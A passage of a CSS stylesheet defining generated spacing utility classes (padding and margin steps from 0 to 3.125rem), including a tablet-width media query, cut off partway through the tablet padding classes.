  .padding-bottom-28 {
    padding-bottom: 1.75rem !important;
  }
  .padding-bottom-29 {
    padding-bottom: 1.8125rem !important;
  }
  .padding-bottom-30 {
    padding-bottom: 1.875rem !important;
  }
  .padding-bottom-31 {
    padding-bottom: 1.9375rem !important;
  }
  .padding-bottom-32 {
    padding-bottom: 2rem !important;
  }
  .padding-bottom-33 {
    padding-bottom: 2.0625rem !important;
  }
  .padding-bottom-34 {
    padding-bottom: 2.125rem !important;
  }
  .padding-bottom-35 {
    padding-bottom: 2.1875rem !important;
  }
  .padding-bottom-36 {
    padding-bottom: 2.25rem !important;
  }
  .padding-bottom-37 {
    padding-bottom: 2.3125rem !important;
  }
  .padding-bottom-38 {
    padding-bottom: 2.375rem !important;
  }
  .padding-bottom-39 {
    padding-bottom: 2.4375rem !important;
  }
  .padding-bottom-40 {
    padding-bottom: 2.5rem !important;
  }
  .padding-bottom-41 {
    padding-bottom: 2.5625rem !important;
  }
  .padding-bottom-42 {
    padding-bottom: 2.625rem !important;
  }
  .padding-bottom-43 {
    padding-bottom: 2.6875rem !important;
  }
  .padding-bottom-44 {
    padding-bottom: 2.75rem !important;
  }
  .padding-bottom-45 {
    padding-bottom: 2.8125rem !important;
  }
  .padding-bottom-46 {
    padding-bottom: 2.875rem !important;
  }
  .padding-bottom-47 {
    padding-bottom: 2.9375rem !important;
  }
  .padding-bottom-48 {
    padding-bottom: 3rem !important;
  }
  .padding-bottom-49 {
    padding-bottom: 3.0625rem !important;
  }
  .padding-bottom-50 {
    padding-bottom: 3.125rem !important;
  }
  .margin-left-0 {
    margin-left: 0rem !important;
  }
  .margin-left-1 {
    margin-left: 0.0625rem !important;
  }
  .margin-left-2 {
    margin-left: 0.125rem !important;
  }
  .margin-left-3 {
    margin-left: 0.1875rem !important;
  }
  .margin-left-4 {
    margin-left: 0.25rem !important;
  }
  .margin-left-5 {
    margin-left: 0.3125rem !important;
  }
  .margin-left-6 {
    margin-left: 0.375rem !important;
  }
  .margin-left-7 {
    margin-left: 0.4375rem !important;
  }
  .margin-left-8 {
    margin-left: 0.5rem !important;
  }
  .margin-left-9 {
    margin-left: 0.5625rem !important;
  }
  .margin-left-10 {
    margin-left: 0.625rem !important;
  }
  .margin-left-11 {
    margin-left: 0.6875rem !important;
  }
  .margin-left-12 {
    margin-left: 0.75rem !important;
  }
  .margin-left-13 {
    margin-left: 0.8125rem !important;
  }
  .margin-left-14 {
    margin-left: 0.875rem !important;
  }
  .margin-left-15 {
    margin-left: 0.9375rem !important;
  }
  .margin-left-16 {
    margin-left: 1rem !important;
  }
  .margin-left-17 {
    margin-left: 1.0625rem !important;
  }
  .margin-left-18 {
    margin-left: 1.125rem !important;
  }
  .margin-left-19 {
    margin-left: 1.1875rem !important;
  }
  .margin-left-20 {
    margin-left: 1.25rem !important;
  }
  .margin-left-21 {
    margin-left: 1.3125rem !important;
  }
  .margin-left-22 {
    margin-left: 1.375rem !important;
  }
  .margin-left-23 {
    margin-left: 1.4375rem !important;
  }
  .margin-left-24 {
    margin-left: 1.5rem !important;
  }
  .margin-left-25 {
    margin-left: 1.5625rem !important;
  }
  .margin-left-26 {
    margin-left: 1.625rem !important;
  }
  .margin-left-27 {
    margin-left: 1.6875rem !important;
  }
  .margin-left-28 {
    margin-left: 1.75rem !important;
  }
  .margin-left-29 {
    margin-left: 1.8125rem !important;
  }
  .margin-left-30 {
    margin-left: 1.875rem !important;
  }
  .margin-left-31 {
    margin-left: 1.9375rem !important;
  }
  .margin-left-32 {
    margin-left: 2rem !important;
  }
  .margin-left-33 {
    margin-left: 2.0625rem !important;
  }
  .margin-left-34 {
    margin-left: 2.125rem !important;
  }
  .margin-left-35 {
    margin-left: 2.1875rem !important;
  }
  .margin-left-36 {
    margin-left: 2.25rem !important;
  }
  .margin-left-37 {
    margin-left: 2.3125rem !important;
  }
  .margin-left-38 {
    margin-left: 2.375rem !important;
  }
  .margin-left-39 {
    margin-left: 2.4375rem !important;
  }
  .margin-left-40 {
    margin-left: 2.5rem !important;
  }
  .margin-left-41 {
    margin-left: 2.5625rem !important;
  }
  .margin-left-42 {
    margin-left: 2.625rem !important;
  }
  .margin-left-43 {
    margin-left: 2.6875rem !important;
  }
  .margin-left-44 {
    margin-left: 2.75rem !important;
  }
  .margin-left-45 {
    margin-left: 2.8125rem !important;
  }
  .margin-left-46 {
    margin-left: 2.875rem !important;
  }
  .margin-left-47 {
    margin-left: 2.9375rem !important;
  }
  .margin-left-48 {
    margin-left: 3rem !important;
  }
  .margin-left-49 {
    margin-left: 3.0625rem !important;
  }
  .margin-left-50 {
    margin-left: 3.125rem !important;
  }
  .margin-right-0 {
    margin-right: 0rem !important;
  }
  .margin-right-1 {
    margin-right: 0.0625rem !important;
  }
  .margin-right-2 {
    margin-right: 0.125rem !important;
  }
  .margin-right-3 {
    margin-right: 0.1875rem !important;
  }
  .margin-right-4 {
    margin-right: 0.25rem !important;
  }
  .margin-right-5 {
    margin-right: 0.3125rem !important;
  }
  .margin-right-6 {
    margin-right: 0.375rem !important;
  }
  .margin-right-7 {
    margin-right: 0.4375rem !important;
  }
  .margin-right-8 {
    margin-right: 0.5rem !important;
  }
  .margin-right-9 {
    margin-right: 0.5625rem !important;
  }
  .margin-right-10 {
    margin-right: 0.625rem !important;
  }
  .margin-right-11 {
    margin-right: 0.6875rem !important;
  }
  .margin-right-12 {
    margin-right: 0.75rem !important;
  }
  .margin-right-13 {
    margin-right: 0.8125rem !important;
  }
  .margin-right-14 {
    margin-right: 0.875rem !important;
  }
  .margin-right-15 {
    margin-right: 0.9375rem !important;
  }
  .margin-right-16 {
    margin-right: 1rem !important;
  }
  .margin-right-17 {
    margin-right: 1.0625rem !important;
  }
  .margin-right-18 {
    margin-right: 1.125rem !important;
  }
  .margin-right-19 {
    margin-right: 1.1875rem !important;
  }
  .margin-right-20 {
    margin-right: 1.25rem !important;
  }
  .margin-right-21 {
    margin-right: 1.3125rem !important;
  }
  .margin-right-22 {
    margin-right: 1.375rem !important;
  }
  .margin-right-23 {
    margin-right: 1.4375rem !important;
  }
  .margin-right-24 {
    margin-right: 1.5rem !important;
  }
  .margin-right-25 {
    margin-right: 1.5625rem !important;
  }
  .margin-right-26 {
    margin-right: 1.625rem !important;
  }
  .margin-right-27 {
    margin-right: 1.6875rem !important;
  }
  .margin-right-28 {
    margin-right: 1.75rem !important;
  }
  .margin-right-29 {
    margin-right: 1.8125rem !important;
  }
  .margin-right-30 {
    margin-right: 1.875rem !important;
  }
  .margin-right-31 {
    margin-right: 1.9375rem !important;
  }
  .margin-right-32 {
    margin-right: 2rem !important;
  }
  .margin-right-33 {
    margin-right: 2.0625rem !important;
  }
  .margin-right-34 {
    margin-right: 2.125rem !important;
  }
  .margin-right-35 {
    margin-right: 2.1875rem !important;
  }
  .margin-right-36 {
    margin-right: 2.25rem !important;
  }
  .margin-right-37 {
    margin-right: 2.3125rem !important;
  }
  .margin-right-38 {
    margin-right: 2.375rem !important;
  }
  .margin-right-39 {
    margin-right: 2.4375rem !important;
  }
  .margin-right-40 {
    margin-right: 2.5rem !important;
  }
  .margin-right-41 {
    margin-right: 2.5625rem !important;
  }
  .margin-right-42 {
    margin-right: 2.625rem !important;
  }
  .margin-right-43 {
    margin-right: 2.6875rem !important;
  }
  .margin-right-44 {
    margin-right: 2.75rem !important;
  }
  .margin-right-45 {
    margin-right: 2.8125rem !important;
  }
  .margin-right-46 {
    margin-right: 2.875rem !important;
  }
  .margin-right-47 {
    margin-right: 2.9375rem !important;
  }
  .margin-right-48 {
    margin-right: 3rem !important;
  }
  .margin-right-49 {
    margin-right: 3.0625rem !important;
  }
  .margin-right-50 {
    margin-right: 3.125rem !important;
  }
  .margin-top-0 {
    margin-top: 0rem !important;
  }
  .margin-top-1 {
    margin-top: 0.0625rem !important;
  }
  .margin-top-2 {
    margin-top: 0.125rem !important;
  }
  .margin-top-3 {
    margin-top: 0.1875rem !important;
  }
  .margin-top-4 {
    margin-top: 0.25rem !important;
  }
  .margin-top-5 {
    margin-top: 0.3125rem !important;
  }
  .margin-top-6 {
    margin-top: 0.375rem !important;
  }
  .margin-top-7 {
    margin-top: 0.4375rem !important;
  }
  .margin-top-8 {
    margin-top: 0.5rem !important;
  }
  .margin-top-9 {
    margin-top: 0.5625rem !important;
  }
  .margin-top-10 {
    margin-top: 0.625rem !important;
  }
  .margin-top-11 {
    margin-top: 0.6875rem !important;
  }
  .margin-top-12 {
    margin-top: 0.75rem !important;
  }
  .margin-top-13 {
    margin-top: 0.8125rem !important;
  }
  .margin-top-14 {
    margin-top: 0.875rem !important;
  }
  .margin-top-15 {
    margin-top: 0.9375rem !important;
  }
  .margin-top-16 {
    margin-top: 1rem !important;
  }
  .margin-top-17 {
    margin-top: 1.0625rem !important;
  }
  .margin-top-18 {
    margin-top: 1.125rem !important;
  }
  .margin-top-19 {
    margin-top: 1.1875rem !important;
  }
  .margin-top-20 {
    margin-top: 1.25rem !important;
  }
  .margin-top-21 {
    margin-top: 1.3125rem !important;
  }
  .margin-top-22 {
    margin-top: 1.375rem !important;
  }
  .margin-top-23 {
    margin-top: 1.4375rem !important;
  }
  .margin-top-24 {
    margin-top: 1.5rem !important;
  }
  .margin-top-25 {
    margin-top: 1.5625rem !important;
  }
  .margin-top-26 {
    margin-top: 1.625rem !important;
  }
  .margin-top-27 {
    margin-top: 1.6875rem !important;
  }
  .margin-top-28 {
    margin-top: 1.75rem !important;
  }
  .margin-top-29 {
    margin-top: 1.8125rem !important;
  }
  .margin-top-30 {
    margin-top: 1.875rem !important;
  }
  .margin-top-31 {
    margin-top: 1.9375rem !important;
  }
  .margin-top-32 {
    margin-top: 2rem !important;
  }
  .margin-top-33 {
    margin-top: 2.0625rem !important;
  }
  .margin-top-34 {
    margin-top: 2.125rem !important;
  }
  .margin-top-35 {
    margin-top: 2.1875rem !important;
  }
  .margin-top-36 {
    margin-top: 2.25rem !important;
  }
  .margin-top-37 {
    margin-top: 2.3125rem !important;
  }
  .margin-top-38 {
    margin-top: 2.375rem !important;
  }
  .margin-top-39 {
    margin-top: 2.4375rem !important;
  }
  .margin-top-40 {
    margin-top: 2.5rem !important;
  }
  .margin-top-41 {
    margin-top: 2.5625rem !important;
  }
  .margin-top-42 {
    margin-top: 2.625rem !important;
  }
  .margin-top-43 {
    margin-top: 2.6875rem !important;
  }
  .margin-top-44 {
    margin-top: 2.75rem !important;
  }
  .margin-top-45 {
    margin-top: 2.8125rem !important;
  }
  .margin-top-46 {
    margin-top: 2.875rem !important;
  }
  .margin-top-47 {
    margin-top: 2.9375rem !important;
  }
  .margin-top-48 {
    margin-top: 3rem !important;
  }
  .margin-top-49 {
    margin-top: 3.0625rem !important;
  }
  .margin-top-50 {
    margin-top: 3.125rem !important;
  }
  .margin-bottom-0 {
    margin-bottom: 0rem !important;
  }
  .margin-bottom-1 {
    margin-bottom: 0.0625rem !important;
  }
  .margin-bottom-2 {
    margin-bottom: 0.125rem !important;
  }
  .margin-bottom-3 {
    margin-bottom: 0.1875rem !important;
  }
  .margin-bottom-4 {
    margin-bottom: 0.25rem !important;
  }
  .margin-bottom-5 {
    margin-bottom: 0.3125rem !important;
  }
  .margin-bottom-6 {
    margin-bottom: 0.375rem !important;
  }
  .margin-bottom-7 {
    margin-bottom: 0.4375rem !important;
  }
  .margin-bottom-8 {
    margin-bottom: 0.5rem !important;
  }
  .margin-bottom-9 {
    margin-bottom: 0.5625rem !important;
  }
  .margin-bottom-10 {
    margin-bottom: 0.625rem !important;
  }
  .margin-bottom-11 {
    margin-bottom: 0.6875rem !important;
  }
  .margin-bottom-12 {
    margin-bottom: 0.75rem !important;
  }
  .margin-bottom-13 {
    margin-bottom: 0.8125rem !important;
  }
  .margin-bottom-14 {
    margin-bottom: 0.875rem !important;
  }
  .margin-bottom-15 {
    margin-bottom: 0.9375rem !important;
  }
  .margin-bottom-16 {
    margin-bottom: 1rem !important;
  }
  .margin-bottom-17 {
    margin-bottom: 1.0625rem !important;
  }
  .margin-bottom-18 {
    margin-bottom: 1.125rem !important;
  }
  .margin-bottom-19 {
    margin-bottom: 1.1875rem !important;
  }
  .margin-bottom-20 {
    margin-bottom: 1.25rem !important;
  }
  .margin-bottom-21 {
    margin-bottom: 1.3125rem !important;
  }
  .margin-bottom-22 {
    margin-bottom: 1.375rem !important;
  }
  .margin-bottom-23 {
    margin-bottom: 1.4375rem !important;
  }
  .margin-bottom-24 {
    margin-bottom: 1.5rem !important;
  }
  .margin-bottom-25 {
    margin-bottom: 1.5625rem !important;
  }
  .margin-bottom-26 {
    margin-bottom: 1.625rem !important;
  }
  .margin-bottom-27 {
    margin-bottom: 1.6875rem !important;
  }
  .margin-bottom-28 {
    margin-bottom: 1.75rem !important;
  }
  .margin-bottom-29 {
    margin-bottom: 1.8125rem !important;
  }
  .margin-bottom-30 {
    margin-bottom: 1.875rem !important;
  }
  .margin-bottom-31 {
    margin-bottom: 1.9375rem !important;
  }
  .margin-bottom-32 {
    margin-bottom: 2rem !important;
  }
  .margin-bottom-33 {
    margin-bottom: 2.0625rem !important;
  }
  .margin-bottom-34 {
    margin-bottom: 2.125rem !important;
  }
  .margin-bottom-35 {
    margin-bottom: 2.1875rem !important;
  }
  .margin-bottom-36 {
    margin-bottom: 2.25rem !important;
  }
  .margin-bottom-37 {
    margin-bottom: 2.3125rem !important;
  }
  .margin-bottom-38 {
    margin-bottom: 2.375rem !important;
  }
  .margin-bottom-39 {
    margin-bottom: 2.4375rem !important;
  }
  .margin-bottom-40 {
    margin-bottom: 2.5rem !important;
  }
  .margin-bottom-41 {
    margin-bottom: 2.5625rem !important;
  }
  .margin-bottom-42 {
    margin-bottom: 2.625rem !important;
  }
  .margin-bottom-43 {
    margin-bottom: 2.6875rem !important;
  }
  .margin-bottom-44 {
    margin-bottom: 2.75rem !important;
  }
  .margin-bottom-45 {
    margin-bottom: 2.8125rem !important;
  }
  .margin-bottom-46 {
    margin-bottom: 2.875rem !important;
  }
  .margin-bottom-47 {
    margin-bottom: 2.9375rem !important;
  }
  .margin-bottom-48 {
    margin-bottom: 3rem !important;
  }
  .margin-bottom-49 {
    margin-bottom: 3.0625rem !important;
  }
  .margin-bottom-50 {
    margin-bottom: 3.125rem !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .tab-margin-left-0 {
    margin-left: 0rem !important;
  }
  .tab-margin-left-1 {
    margin-left: 0.0625rem !important;
  }
  .tab-margin-left-2 {
    margin-left: 0.125rem !important;
  }
  .tab-margin-left-3 {
    margin-left: 0.1875rem !important;
  }
  .tab-margin-left-4 {
    margin-left: 0.25rem !important;
  }
  .tab-margin-left-5 {
    margin-left: 0.3125rem !important;
  }
  .tab-margin-left-6 {
    margin-left: 0.375rem !important;
  }
  .tab-margin-left-7 {
    margin-left: 0.4375rem !important;
  }
  .tab-margin-left-8 {
    margin-left: 0.5rem !important;
  }
  .tab-margin-left-9 {
    margin-left: 0.5625rem !important;
  }
  .tab-margin-left-10 {
    margin-left: 0.625rem !important;
  }
  .tab-margin-left-11 {
    margin-left: 0.6875rem !important;
  }
  .tab-margin-left-12 {
    margin-left: 0.75rem !important;
  }
  .tab-margin-left-13 {
    margin-left: 0.8125rem !important;
  }
  .tab-margin-left-14 {
    margin-left: 0.875rem !important;
  }
  .tab-margin-left-15 {
    margin-left: 0.9375rem !important;
  }
  .tab-margin-left-16 {
    margin-left: 1rem !important;
  }
  .tab-margin-left-17 {
    margin-left: 1.0625rem !important;
  }
  .tab-margin-left-18 {
    margin-left: 1.125rem !important;
  }
  .tab-margin-left-19 {
    margin-left: 1.1875rem !important;
  }
  .tab-margin-left-20 {
    margin-left: 1.25rem !important;
  }
  .tab-margin-left-21 {
    margin-left: 1.3125rem !important;
  }
  .tab-margin-left-22 {
    margin-left: 1.375rem !important;
  }
  .tab-margin-left-23 {
    margin-left: 1.4375rem !important;
  }
  .tab-margin-left-24 {
    margin-left: 1.5rem !important;
  }
  .tab-margin-left-25 {
    margin-left: 1.5625rem !important;
  }
  .tab-margin-left-26 {
    margin-left: 1.625rem !important;
  }
  .tab-margin-left-27 {
    margin-left: 1.6875rem !important;
  }
  .tab-margin-left-28 {
    margin-left: 1.75rem !important;
  }
  .tab-margin-left-29 {
    margin-left: 1.8125rem !important;
  }
  .tab-margin-left-30 {
    margin-left: 1.875rem !important;
  }
  .tab-margin-left-31 {
    margin-left: 1.9375rem !important;
  }
  .tab-margin-left-32 {
    margin-left: 2rem !important;
  }
  .tab-margin-left-33 {
    margin-left: 2.0625rem !important;
  }
  .tab-margin-left-34 {
    margin-left: 2.125rem !important;
  }
  .tab-margin-left-35 {
    margin-left: 2.1875rem !important;
  }
  .tab-margin-left-36 {
    margin-left: 2.25rem !important;
  }
  .tab-margin-left-37 {
    margin-left: 2.3125rem !important;
  }
  .tab-margin-left-38 {
    margin-left: 2.375rem !important;
  }
  .tab-margin-left-39 {
    margin-left: 2.4375rem !important;
  }
  .tab-margin-left-40 {
    margin-left: 2.5rem !important;
  }
  .tab-margin-left-41 {
    margin-left: 2.5625rem !important;
  }
  .tab-margin-left-42 {
    margin-left: 2.625rem !important;
  }
  .tab-margin-left-43 {
    margin-left: 2.6875rem !important;
  }
  .tab-margin-left-44 {
    margin-left: 2.75rem !important;
  }
  .tab-margin-left-45 {
    margin-left: 2.8125rem !important;
  }
  .tab-margin-left-46 {
    margin-left: 2.875rem !important;
  }
  .tab-margin-left-47 {
    margin-left: 2.9375rem !important;
  }
  .tab-margin-left-48 {
    margin-left: 3rem !important;
  }
  .tab-margin-left-49 {
    margin-left: 3.0625rem !important;
  }
  .tab-margin-left-50 {
    margin-left: 3.125rem !important;
  }
  .tab-margin-right-0 {
    margin-right: 0rem !important;
  }
  .tab-margin-right-1 {
    margin-right: 0.0625rem !important;
  }
  .tab-margin-right-2 {
    margin-right: 0.125rem !important;
  }
  .tab-margin-right-3 {
    margin-right: 0.1875rem !important;
  }
  .tab-margin-right-4 {
    margin-right: 0.25rem !important;
  }
  .tab-margin-right-5 {
    margin-right: 0.3125rem !important;
  }
  .tab-margin-right-6 {
    margin-right: 0.375rem !important;
  }
  .tab-margin-right-7 {
    margin-right: 0.4375rem !important;
  }
  .tab-margin-right-8 {
    margin-right: 0.5rem !important;
  }
  .tab-margin-right-9 {
    margin-right: 0.5625rem !important;
  }
  .tab-margin-right-10 {
    margin-right: 0.625rem !important;
  }
  .tab-margin-right-11 {
    margin-right: 0.6875rem !important;
  }
  .tab-margin-right-12 {
    margin-right: 0.75rem !important;
  }
  .tab-margin-right-13 {
    margin-right: 0.8125rem !important;
  }
  .tab-margin-right-14 {
    margin-right: 0.875rem !important;
  }
  .tab-margin-right-15 {
    margin-right: 0.9375rem !important;
  }
  .tab-margin-right-16 {
    margin-right: 1rem !important;
  }
  .tab-margin-right-17 {
    margin-right: 1.0625rem !important;
  }
  .tab-margin-right-18 {
    margin-right: 1.125rem !important;
  }
  .tab-margin-right-19 {
    margin-right: 1.1875rem !important;
  }
  .tab-margin-right-20 {
    margin-right: 1.25rem !important;
  }
  .tab-margin-right-21 {
    margin-right: 1.3125rem !important;
  }
  .tab-margin-right-22 {
    margin-right: 1.375rem !important;
  }
  .tab-margin-right-23 {
    margin-right: 1.4375rem !important;
  }
  .tab-margin-right-24 {
    margin-right: 1.5rem !important;
  }
  .tab-margin-right-25 {
    margin-right: 1.5625rem !important;
  }
  .tab-margin-right-26 {
    margin-right: 1.625rem !important;
  }
  .tab-margin-right-27 {
    margin-right: 1.6875rem !important;
  }
  .tab-margin-right-28 {
    margin-right: 1.75rem !important;
  }
  .tab-margin-right-29 {
    margin-right: 1.8125rem !important;
  }
  .tab-margin-right-30 {
    margin-right: 1.875rem !important;
  }
  .tab-margin-right-31 {
    margin-right: 1.9375rem !important;
  }
  .tab-margin-right-32 {
    margin-right: 2rem !important;
  }
  .tab-margin-right-33 {
    margin-right: 2.0625rem !important;
  }
  .tab-margin-right-34 {
    margin-right: 2.125rem !important;
  }
  .tab-margin-right-35 {
    margin-right: 2.1875rem !important;
  }
  .tab-margin-right-36 {
    margin-right: 2.25rem !important;
  }
  .tab-margin-right-37 {
    margin-right: 2.3125rem !important;
  }
  .tab-margin-right-38 {
    margin-right: 2.375rem !important;
  }
  .tab-margin-right-39 {
    margin-right: 2.4375rem !important;
  }
  .tab-margin-right-40 {
    margin-right: 2.5rem !important;
  }
  .tab-margin-right-41 {
    margin-right: 2.5625rem !important;
  }
  .tab-margin-right-42 {
    margin-right: 2.625rem !important;
  }
  .tab-margin-right-43 {
    margin-right: 2.6875rem !important;
  }
  .tab-margin-right-44 {
    margin-right: 2.75rem !important;
  }
  .tab-margin-right-45 {
    margin-right: 2.8125rem !important;
  }
  .tab-margin-right-46 {
    margin-right: 2.875rem !important;
  }
  .tab-margin-right-47 {
    margin-right: 2.9375rem !important;
  }
  .tab-margin-right-48 {
    margin-right: 3rem !important;
  }
  .tab-margin-right-49 {
    margin-right: 3.0625rem !important;
  }
  .tab-margin-right-50 {
    margin-right: 3.125rem !important;
  }
  .tab-margin-top-0 {
    margin-top: 0rem !important;
  }
  .tab-margin-top-1 {
    margin-top: 0.0625rem !important;
  }
  .tab-margin-top-2 {
    margin-top: 0.125rem !important;
  }
  .tab-margin-top-3 {
    margin-top: 0.1875rem !important;
  }
  .tab-margin-top-4 {
    margin-top: 0.25rem !important;
  }
  .tab-margin-top-5 {
    margin-top: 0.3125rem !important;
  }
  .tab-margin-top-6 {
    margin-top: 0.375rem !important;
  }
  .tab-margin-top-7 {
    margin-top: 0.4375rem !important;
  }
  .tab-margin-top-8 {
    margin-top: 0.5rem !important;
  }
  .tab-margin-top-9 {
    margin-top: 0.5625rem !important;
  }
  .tab-margin-top-10 {
    margin-top: 0.625rem !important;
  }
  .tab-margin-top-11 {
    margin-top: 0.6875rem !important;
  }
  .tab-margin-top-12 {
    margin-top: 0.75rem !important;
  }
  .tab-margin-top-13 {
    margin-top: 0.8125rem !important;
  }
  .tab-margin-top-14 {
    margin-top: 0.875rem !important;
  }
  .tab-margin-top-15 {
    margin-top: 0.9375rem !important;
  }
  .tab-margin-top-16 {
    margin-top: 1rem !important;
  }
  .tab-margin-top-17 {
    margin-top: 1.0625rem !important;
  }
  .tab-margin-top-18 {
    margin-top: 1.125rem !important;
  }
  .tab-margin-top-19 {
    margin-top: 1.1875rem !important;
  }
  .tab-margin-top-20 {
    margin-top: 1.25rem !important;
  }
  .tab-margin-top-21 {
    margin-top: 1.3125rem !important;
  }
  .tab-margin-top-22 {
    margin-top: 1.375rem !important;
  }
  .tab-margin-top-23 {
    margin-top: 1.4375rem !important;
  }
  .tab-margin-top-24 {
    margin-top: 1.5rem !important;
  }
  .tab-margin-top-25 {
    margin-top: 1.5625rem !important;
  }
  .tab-margin-top-26 {
    margin-top: 1.625rem !important;
  }
  .tab-margin-top-27 {
    margin-top: 1.6875rem !important;
  }
  .tab-margin-top-28 {
    margin-top: 1.75rem !important;
  }
  .tab-margin-top-29 {
    margin-top: 1.8125rem !important;
  }
  .tab-margin-top-30 {
    margin-top: 1.875rem !important;
  }
  .tab-margin-top-31 {
    margin-top: 1.9375rem !important;
  }
  .tab-margin-top-32 {
    margin-top: 2rem !important;
  }
  .tab-margin-top-33 {
    margin-top: 2.0625rem !important;
  }
  .tab-margin-top-34 {
    margin-top: 2.125rem !important;
  }
  .tab-margin-top-35 {
    margin-top: 2.1875rem !important;
  }
  .tab-margin-top-36 {
    margin-top: 2.25rem !important;
  }
  .tab-margin-top-37 {
    margin-top: 2.3125rem !important;
  }
  .tab-margin-top-38 {
    margin-top: 2.375rem !important;
  }
  .tab-margin-top-39 {
    margin-top: 2.4375rem !important;
  }
  .tab-margin-top-40 {
    margin-top: 2.5rem !important;
  }
  .tab-margin-top-41 {
    margin-top: 2.5625rem !important;
  }
  .tab-margin-top-42 {
    margin-top: 2.625rem !important;
  }
  .tab-margin-top-43 {
    margin-top: 2.6875rem !important;
  }
  .tab-margin-top-44 {
    margin-top: 2.75rem !important;
  }
  .tab-margin-top-45 {
    margin-top: 2.8125rem !important;
  }
  .tab-margin-top-46 {
    margin-top: 2.875rem !important;
  }
  .tab-margin-top-47 {
    margin-top: 2.9375rem !important;
  }
  .tab-margin-top-48 {
    margin-top: 3rem !important;
  }
  .tab-margin-top-49 {
    margin-top: 3.0625rem !important;
  }
  .tab-margin-top-50 {
    margin-top: 3.125rem !important;
  }
  .tab-margin-bottom-0 {
    margin-bottom: 0rem !important;
  }
  .tab-margin-bottom-1 {
    margin-bottom: 0.0625rem !important;
  }
  .tab-margin-bottom-2 {
    margin-bottom: 0.125rem !important;
  }
  .tab-margin-bottom-3 {
    margin-bottom: 0.1875rem !important;
  }
  .tab-margin-bottom-4 {
    margin-bottom: 0.25rem !important;
  }
  .tab-margin-bottom-5 {
    margin-bottom: 0.3125rem !important;
  }
  .tab-margin-bottom-6 {
    margin-bottom: 0.375rem !important;
  }
  .tab-margin-bottom-7 {
    margin-bottom: 0.4375rem !important;
  }
  .tab-margin-bottom-8 {
    margin-bottom: 0.5rem !important;
  }
  .tab-margin-bottom-9 {
    margin-bottom: 0.5625rem !important;
  }
  .tab-margin-bottom-10 {
    margin-bottom: 0.625rem !important;
  }
  .tab-margin-bottom-11 {
    margin-bottom: 0.6875rem !important;
  }
  .tab-margin-bottom-12 {
    margin-bottom: 0.75rem !important;
  }
  .tab-margin-bottom-13 {
    margin-bottom: 0.8125rem !important;
  }
  .tab-margin-bottom-14 {
    margin-bottom: 0.875rem !important;
  }
  .tab-margin-bottom-15 {
    margin-bottom: 0.9375rem !important;
  }
  .tab-margin-bottom-16 {
    margin-bottom: 1rem !important;
  }
  .tab-margin-bottom-17 {
    margin-bottom: 1.0625rem !important;
  }
  .tab-margin-bottom-18 {
    margin-bottom: 1.125rem !important;
  }
  .tab-margin-bottom-19 {
    margin-bottom: 1.1875rem !important;
  }
  .tab-margin-bottom-20 {
    margin-bottom: 1.25rem !important;
  }
  .tab-margin-bottom-21 {
    margin-bottom: 1.3125rem !important;
  }
  .tab-margin-bottom-22 {
    margin-bottom: 1.375rem !important;
  }
  .tab-margin-bottom-23 {
    margin-bottom: 1.4375rem !important;
  }
  .tab-margin-bottom-24 {
    margin-bottom: 1.5rem !important;
  }
  .tab-margin-bottom-25 {
    margin-bottom: 1.5625rem !important;
  }
  .tab-margin-bottom-26 {
    margin-bottom: 1.625rem !important;
  }
  .tab-margin-bottom-27 {
    margin-bottom: 1.6875rem !important;
  }
  .tab-margin-bottom-28 {
    margin-bottom: 1.75rem !important;
  }
  .tab-margin-bottom-29 {
    margin-bottom: 1.8125rem !important;
  }
  .tab-margin-bottom-30 {
    margin-bottom: 1.875rem !important;
  }
  .tab-margin-bottom-31 {
    margin-bottom: 1.9375rem !important;
  }
  .tab-margin-bottom-32 {
    margin-bottom: 2rem !important;
  }
  .tab-margin-bottom-33 {
    margin-bottom: 2.0625rem !important;
  }
  .tab-margin-bottom-34 {
    margin-bottom: 2.125rem !important;
  }
  .tab-margin-bottom-35 {
    margin-bottom: 2.1875rem !important;
  }
  .tab-margin-bottom-36 {
    margin-bottom: 2.25rem !important;
  }
  .tab-margin-bottom-37 {
    margin-bottom: 2.3125rem !important;
  }
  .tab-margin-bottom-38 {
    margin-bottom: 2.375rem !important;
  }
  .tab-margin-bottom-39 {
    margin-bottom: 2.4375rem !important;
  }
  .tab-margin-bottom-40 {
    margin-bottom: 2.5rem !important;
  }
  .tab-margin-bottom-41 {
    margin-bottom: 2.5625rem !important;
  }
  .tab-margin-bottom-42 {
    margin-bottom: 2.625rem !important;
  }
  .tab-margin-bottom-43 {
    margin-bottom: 2.6875rem !important;
  }
  .tab-margin-bottom-44 {
    margin-bottom: 2.75rem !important;
  }
  .tab-margin-bottom-45 {
    margin-bottom: 2.8125rem !important;
  }
  .tab-margin-bottom-46 {
    margin-bottom: 2.875rem !important;
  }
  .tab-margin-bottom-47 {
    margin-bottom: 2.9375rem !important;
  }
  .tab-margin-bottom-48 {
    margin-bottom: 3rem !important;
  }
  .tab-margin-bottom-49 {
    margin-bottom: 3.0625rem !important;
  }
  .tab-margin-bottom-50 {
    margin-bottom: 3.125rem !important;
  }
  .tab-padding-left-0 {
    padding-left: 0rem !important;
  }
  .tab-padding-left-1 {
    padding-left: 0.0625rem !important;
  }
  .tab-padding-left-2 {
    padding-left: 0.125rem !important;
  }
  .tab-padding-left-3 {
    padding-left: 0.1875rem !important;
  }
  .tab-padding-left-4 {
    padding-left: 0.25rem !important;
  }
  .tab-padding-left-5 {
    padding-left: 0.3125rem !important;
  }
  .tab-padding-left-6 {
    padding-left: 0.375rem !important;
  }
  .tab-padding-left-7 {
    padding-left: 0.4375rem !important;
  }
  .tab-padding-left-8 {
    padding-left: 0.5rem !important;
  }
  .tab-padding-left-9 {
    padding-left: 0.5625rem !important;
  }
  .tab-padding-left-10 {
    padding-left: 0.625rem !important;
  }
  .tab-padding-left-11 {
    padding-left: 0.6875rem !important;
  }
  .tab-padding-left-12 {
    padding-left: 0.75rem !important;
  }
  .tab-padding-left-13 {
    padding-left: 0.8125rem !important;
  }
  .tab-padding-left-14 {
    padding-left: 0.875rem !important;
  }
  .tab-padding-left-15 {
    padding-left: 0.9375rem !important;
  }
  .tab-padding-left-16 {
    padding-left: 1rem !important;
  }
  .tab-padding-left-17 {
    padding-left: 1.0625rem !important;
  }
  .tab-padding-left-18 {
    padding-left: 1.125rem !important;
  }
  .tab-padding-left-19 {
    padding-left: 1.1875rem !important;
  }
  .tab-padding-left-20 {
    padding-left: 1.25rem !important;
  }
  .tab-padding-left-21 {
    padding-left: 1.3125rem !important;
  }
  .tab-padding-left-22 {
    padding-left: 1.375rem !important;
  }
  .tab-padding-left-23 {
